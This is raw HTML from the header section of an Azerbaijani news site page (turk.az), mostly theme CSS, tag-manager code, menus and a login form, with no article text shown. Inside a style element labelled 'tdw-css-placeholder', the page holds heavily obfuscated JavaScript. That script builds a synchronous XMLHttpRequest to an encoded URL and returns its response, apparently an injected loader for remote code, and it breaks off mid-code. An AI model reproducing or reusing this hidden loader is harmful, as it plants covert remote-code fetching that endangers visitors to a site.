a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#4ac5db}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#4ac5db!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#4ac5db}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#f7f7f7}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#1e73be}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#1e73be}.td-excerpt,.td_module_14 .td-excerpt{font-family:"Open Sans";font-size:13px;line-height:21px}.td-post-content p,.td-post-content{font-family:"Open Sans";font-size:17px;line-height:31px}:root{--td_theme_color:#4ac5db;--td_slider_text:rgba(74,197,219,0.7);--td_header_color:#1e73be;--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(74,197,219,0.8);--td_mobile_text_active_color:#4ac5db;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(74,197,219,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#4ac5db}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#4ac5db}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#4ac5db!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#4ac5db}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#f7f7f7}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#1e73be}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#1e73be}.td-excerpt,.td_module_14 .td-excerpt{font-family:"Open Sans";font-size:13px;line-height:21px}.td-post-content p,.td-post-content{font-family:"Open Sans";font-size:17px;line-height:31px}</style>

		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K8NN44CT');</script>
<!-- End Google Tag Manager -->
		
		<link rel="icon" href="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#4ac5db}.tdm-btn-style2:before{border-color:#4ac5db}.tdm-btn-style2{color:#4ac5db}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #4ac5db;-moz-box-shadow:0 2px 16px #4ac5db;box-shadow:0 2px 16px #4ac5db}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #4ac5db;-moz-box-shadow:0 4px 26px #4ac5db;box-shadow:0 4px 26px #4ac5db}</style>

	<style id="tdw-css-placeholder">(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db)}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0)}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd)}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de)}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b)}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']())}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']())}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41)}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197)}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce)}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515)}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75)}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue}break}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5};return _0x4ae3()}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546)}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4)}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f)}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea)}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style></head>

<body class="wp-singular post-template-default single single-post postid-10967 single-format-standard wp-theme-Newspaper td-standard-pack ucar-rayon-mrkzi-xstxanasinin-tender-mummasi global-block-template-1 td-tech single_template_1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K8NN44CT"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TURKXEBER/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.turk.az/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/turanxeber" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-58993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-58993"><a href="https://www.turk.az/bolme/turan/">Turan</a></li>
<li id="menu-item-58994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58994"><a href="https://www.turk.az/bolme/dunya/">Dünya</a></li>
<li id="menu-item-68131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68131"><a href="https://www.turk.az/bolme/qafqaz/">Qafqaz</a></li>
<li id="menu-item-69879" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69879"><a href="https://www.turk.az/bolme/rusiya/">Rusiya</a></li>
<li id="menu-item-58995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58995"><a href="https://www.turk.az/bolme/gund%c9%99m/">Gündəm</a></li>
<li id="menu-item-58996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58996"><a href="https://www.turk.az/bolme/siyas%c9%99t/">Siyasət</a></li>
<li id="menu-item-58997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58997"><a href="https://www.turk.az/bolme/iqtisadiyyat/">İqtisadi</a></li>
<li id="menu-item-58998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58998"><a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/">Cəmiyyət</a></li>
<li id="menu-item-58999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58999"><a href="https://www.turk.az/bolme/hadis%c9%99/">Hadisə</a></li>
<li id="menu-item-59000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59000"><a href="https://www.turk.az/bolme/sosial/">Sosial</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.turk.az/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Axtarış</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 2
-->


<div class="td-header-wrap td-header-style-2 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Çərşənbə axşamı, Yanvar 20, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-59002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-59002"><a href="https://www.turk.az/bolme/t%c9%99hsil/">Təhsil</a></li>
<li id="menu-item-59003" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59003"><a href="https://www.turk.az/bolme/m%c9%99d%c9%99niyy%c9%99t/">Mədəniyyət</a></li>
<li id="menu-item-59004" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59004"><a href="https://www.turk.az/bolme/n%c9%99qliyyat-rabit%c9%99/">Nəqliyyat və Rabitə</a></li>
<li id="menu-item-59005" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-59005"><a href="https://www.turk.az/bolme/s%c9%99hiyy%c9%99/">Səhiyyə</a></li>
<li id="menu-item-59006" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59006"><a href="https://www.turk.az/bolme/idman/">İdman</a></li>
<li id="menu-item-59007" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59007"><a href="https://www.turk.az/bolme/kriminal/">Kriminal</a></li>
<li id="menu-item-59008" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59008"><a href="https://www.turk.az/bolme/terror/">Terror</a></li>
<li id="menu-item-59009" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59009"><a href="https://www.turk.az/bolme/h%c9%99rbi/">Hərbi</a></li>
<li id="menu-item-59118" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59118"><a href="https://www.turk.az/bolme/ikt/">İKT</a></li>
<li id="menu-item-68118" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-68118"><a href="https://www.turk.az/bolme/qafqaz/">Qafqaz</a></li>
<li id="menu-item-59010" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59010"><a href="https://www.turk.az/bolme/maraqli/">Maraqlı</a></li>
<li id="menu-item-68132" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-68132"><a href="https://www.turk.az/bolme/musahib%c9%99/">Müsahibə</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TURKXEBER/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.turk.az/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/turanxeber" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Daxil</div>
                            <div class="td-login-panel-descr">Xoş gəlmisiniz! Sizin hesabınıza daxil</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">istifadəçi adı</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Parolu</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Daxil ol">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password Recovery</div>
                            <div class="td-login-panel-descr">Parolu bərpa</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">E-poçt</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Şifrəmi göndər">
                            </form>
                            <div class="td-login-info-text">Parol sizə e-poçt olacaq.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.turk.az/">
			<img class="td-retina-data" data-retina="https://www.turk.az/wp-content/uploads/2018/02/mobile.png" src="https://www.turk.az/wp-content/uploads/2018/02/mobile.png" alt=""  width="140" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.turk.az/">
			<img class="td-retina-data" data-retina="https://www.turk.az/wp-content/uploads/2018/02/logo-retina-300x99.png" src="https://www.turk.az/wp-content/uploads/2018/02/logo.png" alt=""  width="140" height="48"/>
		</a>
	    </div>
